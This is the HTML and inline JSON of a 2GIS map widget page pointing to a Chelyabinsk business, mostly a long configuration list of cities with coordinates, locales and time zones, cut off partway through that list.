<!DOCTYPE html><html class="layout"><head><meta charset="UTF-8"><!--[if gt IE 9]><!--><link rel="stylesheet" type="text/css" href="/assets/00d29a925579/firmsonmap.css"><!--<![endif]--><!--[if IE 9]><link rel="stylesheet" href="/assets/00d29a925579/firmsonmap.ie9.css"><![endif]--><!--[if lte IE 8]><link rel="stylesheet" href="/assets/00d29a925579/firmsonmap.ie8.css"><![endif]--><script src="//maps.api.2gis.ru/2.0/loader.js" data-id="dgLoader"></script></head><body class="layout__body">
    <div id="module-1" data-module="firmsOnMap" class="firmsOnMap"><div class="firmsOnMap__map"><div id="module-1-1" data-module="map" class="map"></div></div><div class="firmsOnMap__onlineLink"><div id="module-1-2" data-module="onlineLink" class="onlineLink"><a href="http://2gis.ru/chelyabinsk/firm/2111590608219071/center/61.41728639602662,55.15781199492819/zoom/16?utm_medium=widget&amp;utm_campaign=firmsonmap&amp;utm_source=bigMap" target="_blank" class="onlineLink__link"><span  class="link  _scheme_dark onlineLink__label">Посмотреть на карте Челябинска</span><span class="onlineLink__arrow"> →</span></a></div></div></div><!--[if gt IE 9]><!--><script src="/assets/00d29a925579/firmsonmap.js"></script><!--<![endif]--><!--[if lte IE 9]><script src="/assets/00d29a925579/firmsonmap.ie89.js"></script><![endif]--><script>
        var ip = '10.137.143.0';
        var syncRegistryData = {"options":{"pos":{"lat":55.15781199492819,"lon":61.41728639602662,"zoom":16},"opt":{"city":"chelyabinsk"},"org":"2111590608219071"},"localConfig":{},"referrer":"http://samodelkin74.ru/product/5037-fonar-oblik-5led-pult-magnit/","stash_-430555367":{"items":[{"code":"baku","default_pos":{"lat":40.374198,"lon":49.852448,"zoom":12},"domain":"az","flags":{"2gis_reviews":true,"flamp":false,"metro":true,"parking_layer":true,"public_transport":true,"road_network":true,"traffic":true},"id":"209","locale":"az_AZ","name":"Bakı","name_grammatical_cases":{"accusative":"Bakı","dative":"Bakı","genitive":"Bakı","prepositional":"Bakı"},"time_zone":{"name":"Asia/Baku","offset":240},"type":"region"},{"code":"cyprus","default_pos":{"lat":35.153693,"lon":33.35173,"zoom":10},"domain":"com.cy","flags":{"2gis_reviews":true,"flamp":false,"gdpr":true,"has_net_booklet":true,"metro":false,"public_transport":true,"road_network":true},"id":"173","locale":"en_CY","name":"Cyprus","name_grammatical_cases":{"accusative":"Cyprus","dative":"Cyprus","genitive":"Cyprus","prepositional":"Cyprus"},"time_zone":{"name":"Europe/Nicosia","offset":120},"type":"region"},{"code":"oman","default_pos":{"lat":23.568466,"lon":58.377136,"zoom":11},"domain":"om","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"pedestrian_routing":true,"public_transport":false,"road_network":true},"id":"237","locale":"en_OM","name":"Oman","name_grammatical_cases":{"accusative":"Oman","dative":"Oman","genitive":"Oman","prepositional":"Oman"},"time_zone":{"name":"Asia/Muscat","offset":240},"type":"region"},{"code":"padova","default_pos":{"lat":45.398441,"lon":11.876437,"zoom":11},"domain":"it","flags":{"2gis_reviews":false,"flamp":false,"gdpr":true,"metro":false,"public_transport":true,"road_network":false},"id":"66","locale":"it_IT","name":"Padova","name_grammatical_cases":{"accusative":"Venezia e Padova","genitive":"Venezia e Padova","prepositional":"Venezia e Padova"},"time_zone":{"name":"Europe/Rome","offset":60},"type":"region"},{"code":"praha","default_pos":{"lat":50.092619,"lon":14.413851,"zoom":13},"domain":"cz","flags":{"2gis_reviews":true,"flamp":false,"gdpr":true,"metro":true,"public_transport":true,"road_network":true},"id":"92","locale":"cs_CZ","name":"Praha","name_grammatical_cases":{"accusative":"Prahu","genitive":"Prahy","prepositional":"Praze"},"time_zone":{"name":"Europe/Prague","offset":60},"type":"region"},{"code":"riyadh","default_pos":{"lat":24.718469,"lon":46.724563,"zoom":11},"domain":"sa","flags":{"2gis_reviews":true,"flamp":false,"metro":true,"parking_layer":true,"public_transport":true,"road_network":true,"traffic":true},"id":"216","locale":"en_SA","name":"Riyadh","name_grammatical_cases":{"accusative":"","dative":"","genitive":"","prepositional":""},"time_zone":{"name":"Asia/Riyadh","offset":180},"type":"region"},{"code":"santiago","default_pos":{"lat":-33.444717,"lon":-70.654183,"zoom":15},"domain":"cl","flags":{"2gis_reviews":false,"flamp":false,"gdpr":true,"metro":true,"public_transport":true,"road_network":true},"id":"101","locale":"es_CL","name":"Santiago","name_grammatical_cases":{"accusative":"Santiago","genitive":"Santiago","prepositional":"Santiago"},"time_zone":{"name":"America/Santiago","offset":-180},"type":"region"},{"code":"dubai","default_pos":{"lat":25.214783,"lon":55.244462,"zoom":11},"domain":"ae","flags":{"2gis_reviews":true,"flamp":false,"metro":true,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"99","locale":"en_AE","name":"UAE","name_grammatical_cases":{"accusative":"UAE","dative":"UAE","genitive":"UAE","prepositional":"UAE"},"time_zone":{"name":"Asia/Dubai","offset":240},"type":"region"},{"code":"abakan","default_pos":{"lat":53.720456,"lon":91.442534,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"69","locale":"ru_RU","name":"Абакан","name_grammatical_cases":{"accusative":"Абакан","genitive":"Абакана","prepositional":"Абакане"},"time_zone":{"name":"Asia/Krasnoyarsk","offset":420},"type":"region"},{"code":"abkhazia","default_pos":{"lat":43.008809,"lon":40.988949,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":false,"road_network":true,"truck_graph":true},"id":"248","locale":"ru_RU","name":"Абхазия","name_grammatical_cases":{"accusative":"Абхазию","dative":"Абхазии","genitive":"Абхазии","prepositional":"Абхазии"},"time_zone":{"name":"Asia/Tbilisi","offset":240},"type":"region"},{"code":"aktau","default_pos":{"lat":43.635588,"lon":51.168271,"zoom":11},"domain":"kz","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"196","locale":"ru_KZ","name":"Актау","name_grammatical_cases":{"dative":"Актау","genitive":"Актау","prepositional":"Актау"},"time_zone":{"name":"Asia/Aqtau","offset":300},"type":"region"},{"code":"aktobe","default_pos":{"lat":50.300222,"lon":57.154111,"zoom":11},"domain":"kz","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"167","locale":"ru_KZ","name":"Актобе","name_grammatical_cases":{"accusative":"Актобе","dative":"Актобе","genitive":"Актобе","prepositional":"Актобе"},"time_zone":{"name":"Asia/Aqtobe","offset":300},"type":"region"},{"code":"almaty","default_pos":{"lat":43.218301,"lon":76.893175,"zoom":12},"domain":"kz","flags":{"2gis_reviews":true,"flamp":false,"metro":true,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"67","locale":"ru_KZ","name":"Алматы","name_grammatical_cases":{"accusative":"Алматы","dative":"Алматы","genitive":"Алматы","prepositional":"Алматы"},"time_zone":{"name":"Asia/Oral","offset":300},"type":"region"},{"code":"almetevsk","default_pos":{"lat":54.900948,"lon":52.297441,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"108","locale":"ru_RU","name":"Альметьевск","name_grammatical_cases":{"accusative":"Альметьевск","genitive":"Альметьевска","prepositional":"Альметьевске"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"anadyr","default_pos":{"lat":64.735794,"lon":177.518833,"zoom":12},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"155","locale":"ru_RU","name":"Анадырь","name_grammatical_cases":{"accusative":"Анадырь","dative":"Анадырю","genitive":"Анадыря","prepositional":"Анадыре"},"time_zone":{"name":"Asia/Anadyr","offset":720},"type":"region"},{"code":"armawir","default_pos":{"lat":44.997688,"lon":41.129702,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"106","locale":"ru_RU","name":"Армавир","name_grammatical_cases":{"accusative":"Армавир","genitive":"Армавира","prepositional":"Армавире"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"arkhangelsk","default_pos":{"lat":64.539975,"lon":40.515779,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"49","locale":"ru_RU","name":"Архангельск","name_grammatical_cases":{"accusative":"Архангельск","dative":"Архангельску","genitive":"Архангельска","prepositional":"Архангельске"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"nur_sultan","default_pos":{"lat":51.129547,"lon":71.443112,"zoom":11},"domain":"kz","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"68","locale":"ru_KZ","name":"Астана","name_grammatical_cases":{"accusative":"Астану","dative":"Астане","genitive":"Астаны","prepositional":"Астане"},"time_zone":{"name":"Asia/Almaty","offset":360},"type":"region"},{"code":"astrakhan","default_pos":{"lat":46.346008,"lon":48.014771,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"8","locale":"ru_RU","name":"Астрахань","name_grammatical_cases":{"accusative":"Астрахань","dative":"Астрахани","genitive":"Астрахани","prepositional":"Астрахани"},"time_zone":{"name":"Europe/Astrakhan","offset":240},"type":"region"},{"code":"atyrau","default_pos":{"lat":47.118038,"lon":51.970562,"zoom":11},"domain":"kz","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"168","locale":"ru_KZ","name":"Атырау","name_grammatical_cases":{"accusative":"Атырау","dative":"Атырау","genitive":"Атырау","prepositional":"Атырау"},"time_zone":{"name":"Asia/Atyrau","offset":300},"type":"region"},{"code":"bagan","default_pos":{"lat":54.100792,"lon":77.663182,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"176","locale":"ru_RU","name":"Баган","name_grammatical_cases":{"accusative":"Баган","dative":"Багану","genitive":"Багана","prepositional":"Багане"},"time_zone":{"name":"Asia/Novosibirsk","offset":420},"type":"region"},{"code":"balakovo","default_pos":{"lat":52.017881,"lon":47.819064,"zoom":12},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"121","locale":"ru_RU","name":"Балаково","name_grammatical_cases":{"accusative":"Балаково","dative":"Балакову","genitive":"Балакова","prepositional":"Балакове"},"time_zone":{"name":"Europe/Saratov","offset":240},"type":"region"},{"code":"barabinsk","default_pos":{"lat":55.350552,"lon":78.340758,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"177","locale":"ru_RU","name":"Барабинск","name_grammatical_cases":{"accusative":"","dative":"","genitive":"","prepositional":""},"time_zone":{"name":"Asia/Novosibirsk","offset":420},"type":"region"},{"code":"barnaul","default_pos":{"lat":53.34895,"lon":83.779215,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"4","locale":"ru_RU","name":"Барнаул","name_grammatical_cases":{"accusative":"Барнаул","dative":"Барнаулу","genitive":"Барнаула","prepositional":"Барнауле"},"time_zone":{"name":"Asia/Barnaul","offset":420},"type":"region"},{"code":"belgorod","default_pos":{"lat":50.595901,"lon":36.587399,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"46","locale":"ru_RU","name":"Белгород","name_grammatical_cases":{"accusative":"Белгород","dative":"Белгороду","genitive":"Белгорода","prepositional":"Белгороде"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"biysk","default_pos":{"lat":52.541582,"lon":85.220201,"zoom":12},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"20","locale":"ru_RU","name":"Бийск","name_grammatical_cases":{"accusative":"Бийск","dative":"Бийску","genitive":"Бийска","prepositional":"Бийске"},"time_zone":{"name":"Asia/Barnaul","offset":420},"type":"region"},{"code":"blagoveshensk","default_pos":{"lat":50.257274,"lon":127.535002,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"52","locale":"ru_RU","name":"Благовещенск","name_grammatical_cases":{"accusative":"Благовещенск","genitive":"Благовещенска","prepositional":"Благовещенске"},"time_zone":{"name":"Asia/Yakutsk","offset":540},"type":"region"},{"code":"bratsk","default_pos":{"lat":56.162542,"lon":101.613446,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"51","locale":"ru_RU","name":"Братск","name_grammatical_cases":{"accusative":"Братск","genitive":"Братска","prepositional":"Братске"},"time_zone":{"name":"Asia/Irkutsk","offset":480},"type":"region"},{"code":"bryansk","default_pos":{"lat":53.252269,"lon":34.383234,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"62","locale":"ru_RU","name":"Брянск","name_grammatical_cases":{"accusative":"Брянск","genitive":"Брянска","prepositional":"Брянске"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"bukhara","default_pos":{"lat":39.76524,"lon":64.423263,"zoom":11},"domain":"uz","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"truck_graph":true},"id":"251","locale":"ru_UZ","name":"Бухара","name_grammatical_cases":{"accusative":"Бухару","dative":"Бухаре","genitive":"Бухары","prepositional":"Бухаре"},"time_zone":{"name":"Asia/Samarkand","offset":300},"type":"region"},{"code":"v_novgorod","default_pos":{"lat":58.522767,"lon":31.270185,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"77","locale":"ru_RU","name":"Великий Новгород","name_grammatical_cases":{"accusative":"Великий Новгород","dative":"Великому Новгороду","genitive":"Великого Новгорода","prepositional":"Великом Новгороде"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"vengerovo","default_pos":{"lat":55.680706,"lon":76.739146,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"178","locale":"ru_RU","name":"Венгерово","name_grammatical_cases":{"accusative":"Венгерово","dative":"Венгерово","genitive":"Венгерово","prepositional":"Венгерово"},"time_zone":{"name":"Asia/Novosibirsk","offset":420},"type":"region"},{"code":"vladivostok","default_pos":{"lat":43.11546,"lon":131.884811,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"25","locale":"ru_RU","name":"Владивосток","name_grammatical_cases":{"accusative":"Владивосток","dative":"Владивостоку","genitive":"Владивостока","prepositional":"Владивостоке"},"time_zone":{"name":"Asia/Vladivostok","offset":600},"type":"region"},{"code":"vladikavkaz","default_pos":{"lat":43.024839,"lon":44.681376,"zoom":12},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"114","locale":"ru_RU","name":"Владикавказ","name_grammatical_cases":{"accusative":"Владикавказ","dative":"Владикавказу","genitive":"Владикавказа","prepositional":"Владикавказе"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"vladimir","default_pos":{"lat":56.133063,"lon":40.401316,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"59","locale":"ru_RU","name":"Владимир","name_grammatical_cases":{"accusative":"Владимир","dative":"Владимиру","genitive":"Владимира","prepositional":"Владимире"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"volgograd","default_pos":{"lat":48.707081,"lon":44.516977,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"33","locale":"ru_RU","name":"Волгоград","name_grammatical_cases":{"accusative":"Волгоград","dative":"Волгограду","genitive":"Волгограда","prepositional":"Волгограде"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"volgodonsk","default_pos":{"lat":47.519621,"lon":42.206366,"zoom":12},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"122","locale":"ru_RU","name":"Волгодонск","name_grammatical_cases":{"accusative":"Волгодонск","dative":"Волгодонску","genitive":"Волгодонска","prepositional":"Волгодонске"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"vologda","default_pos":{"lat":59.22062,"lon":39.891739,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"78","locale":"ru_RU","name":"Вологда","name_grammatical_cases":{"accusative":"Вологду","dative":"Вологде","genitive":"Вологды","prepositional":"Вологде"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"voronezh","default_pos":{"lat":51.66073,"lon":39.200594,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"31","locale":"ru_RU","name":"Воронеж","name_grammatical_cases":{"accusative":"Воронеж","dative":"Воронежу","genitive":"Воронежа","prepositional":"Воронеже"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"grozny","default_pos":{"lat":43.306698,"lon":45.732507,"zoom":12},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"115","locale":"ru_RU","name":"Грозный","name_grammatical_cases":{"accusative":"Грозный","dative":"Грозному","genitive":"Грозного","prepositional":"Грозном"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"dovolnoe","default_pos":{"lat":54.496031,"lon":79.661433,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"179","locale":"ru_RU","name":"Довольное","name_grammatical_cases":{"accusative":"Довольное","dative":"Довольному","genitive":"Довольного","prepositional":"Довольном"},"time_zone":{"name":"Asia/Novosibirsk","offset":420},"type":"region"},{"code":"dudinka_gp","default_pos":{"lat":70.977489,"lon":94.546722,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"public_transport":false,"road_network":true,"traffic":true},"id":"277","locale":"ru_RU","name":"Дудинка гп","name_grammatical_cases":{"accusative":"","dative":"","genitive":"","prepositional":""},"time_zone":{"name":"Asia/Krasnoyarsk","offset":420},"type":"region"},{"code":"dushanbe","default_pos":{"lat":38.557039,"lon":68.769311,"zoom":11},"domain":"tj","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"truck_graph":true},"id":"274","locale":"tg_TJ","name":"Душанбе","name_grammatical_cases":{"accusative":"","dative":"","genitive":"","prepositional":""},"time_zone":{"name":"Asia/Dushanbe","offset":300},"type":"region"},{"code":"ekaterinburg","default_pos":{"lat":56.839656,"lon":60.61642,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":true,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"9","locale":"ru_RU","name":"Екатеринбург","name_grammatical_cases":{"accusative":"Екатеринбург","dative":"Екатеринбургу","genitive":"Екатеринбурга","prepositional":"Екатеринбурге"},"time_zone":{"name":"Asia/Yekaterinburg","offset":300},"type":"region"},{"code":"elets","default_pos":{"lat":52.622038,"lon":38.500307,"zoom":12},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"126","locale":"ru_RU","name":"Елец","name_grammatical_cases":{"accusative":"Елец","dative":"Ельцу","genitive":"Ельца","prepositional":"Ельце"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"zhezkazgan","default_pos":{"lat":47.794166,"lon":67.702441,"zoom":11},"domain":"kz","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"242","locale":"ru_KZ","name":"Жезказган","name_grammatical_cases":{"accusative":"Жезказган","dative":"Жезказгану","genitive":"Жезказгана","prepositional":"Жезказгане"},"time_zone":{"name":"Asia/Oral","offset":300},"type":"region"},{"code":"zdvinsk","default_pos":{"lat":54.702464,"lon":78.661874,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"180","locale":"ru_RU","name":"Здвинск","name_grammatical_cases":{"accusative":"Здвинск","dative":"Здвинску","genitive":"Здвинска","prepositional":"Здвинске"},"time_zone":{"name":"Asia/Novosibirsk","offset":420},"type":"region"},{"code":"ivanovo","default_pos":{"lat":57.000633,"lon":40.98044,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"65","locale":"ru_RU","name":"Иваново","name_grammatical_cases":{"accusative":"Иваново","dative":"Иванову","genitive":"Иванова","prepositional":"Иванове"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"izhevsk","default_pos":{"lat":56.852923,"lon":53.210423,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"41","locale":"ru_RU","name":"Ижевск","name_grammatical_cases":{"accusative":"Ижевск","genitive":"Ижевска","prepositional":"Ижевске"},"time_zone":{"name":"Europe/Samara","offset":240},"type":"region"},{"code":"irkutsk","default_pos":{"lat":52.28779,"lon":104.280722,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"11","locale":"ru_RU","name":"Иркутск","name_grammatical_cases":{"accusative":"Иркутск","dative":"Иркутску","genitive":"Иркутска","prepositional":"Иркутске"},"time_zone":{"name":"Asia/Irkutsk","offset":480},"type":"region"},{"code":"ishim","default_pos":{"lat":56.109215,"lon":69.457471,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"public_transport":true,"road_network":true,"traffic":true},"id":"205","locale":"ru_RU","name":"Ишим","name_grammatical_cases":{"accusative":"Ишим","dative":"Ишиму","genitive":"Ишима","prepositional":"Ишиме"},"time_zone":{"name":"Asia/Yekaterinburg","offset":300},"type":"region"},{"code":"yoshkarola","default_pos":{"lat":56.631045,"lon":47.885118,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"70","locale":"ru_RU","name":"Йошкар-Ола","name_grammatical_cases":{"accusative":"Йошкар-Олу","dative":"Йошкар-Оле","genitive":"Йошкар-Олы","prepositional":"Йошкар-Оле"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"minvody","default_pos":{"lat":44.040043,"lon":43.070773,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"89","locale":"ru_RU","name":"КавМинВоды","name_grammatical_cases":{"accusative":"Кавказские Минеральные Воды","dative":"Кавказским Минеральным Водам","genitive":"Кавказских Минеральных Вод","prepositional":"Кавказских Минеральных Водах"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"kazan","default_pos":{"lat":55.801713,"lon":49.112377,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":true,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"21","locale":"ru_RU","name":"Казань","name_grammatical_cases":{"accusative":"Казань","dative":"Казани","genitive":"Казани","prepositional":"Казани"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"kaliningrad","default_pos":{"lat":54.710025,"lon":20.510754,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"40","locale":"ru_RU","name":"Калининград","name_grammatical_cases":{"accusative":"Калининград","dative":"Калининграду","genitive":"Калининграда","prepositional":"Калининграде"},"time_zone":{"name":"Europe/Kaliningrad","offset":120},"type":"region"},{"code":"kaluga","default_pos":{"lat":54.506702,"lon":36.252903,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"61","locale":"ru_RU","name":"Калуга","name_grammatical_cases":{"accusative":"Калугу","dative":"Калуге","genitive":"Калуги","prepositional":"Калуге"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"k_uralskiy","default_pos":{"lat":56.415396,"lon":61.918367,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"109","locale":"ru_RU","name":"Каменск-Уральский","name_grammatical_cases":{"accusative":"Каменск-Уральский","genitive":"Каменска-Уральского","prepositional":"Каменске-Уральском"},"time_zone":{"name":"Asia/Yekaterinburg","offset":300},"type":"region"},{"code":"kamyshin","default_pos":{"lat":50.085609,"lon":45.402457,"zoom":12},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"127","locale":"ru_RU","name":"Камышин","name_grammatical_cases":{"accusative":"Камышин","genitive":"Камышина","prepositional":"Камышине"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"karaganda","default_pos":{"lat":49.815641,"lon":73.083283,"zoom":11},"domain":"kz","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"84","locale":"ru_KZ","name":"Караганда","name_grammatical_cases":{"accusative":"Караганду","dative":"Караганде","genitive":"Караганды","prepositional":"Караганде"},"time_zone":{"name":"Asia/Oral","offset":300},"type":"region"},{"code":"karasuk","default_pos":{"lat":53.731579,"lon":78.049148,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"181","locale":"ru_RU","name":"Карасук","name_grammatical_cases":{"accusative":"Карасук","dative":"Карасуку","g